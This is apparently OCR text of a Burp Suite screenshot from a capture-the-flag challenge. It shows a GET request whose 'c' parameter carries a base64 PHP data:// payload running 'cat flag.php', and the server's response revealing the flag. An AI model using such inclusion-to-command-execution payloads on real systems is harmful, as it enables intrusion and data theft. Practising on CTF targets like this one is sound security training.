 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://48e9096d-f91d-43f4-ba26-266cab994d46.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTsgPz4=
HTTP/1.1
2 Host: 48e9096d-f91d-43f4-ba26-266cab994d46.challenge.ctf.show
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 11:23:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-04 05:12:00
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-04 05:12:10
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{b3a5d710-d19f-47a5-8d38-d2434a341e1b}";
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Inspector
Notes
Done 905 bytes | 120 millis
Event log (1) All issues Memory: 176.4MB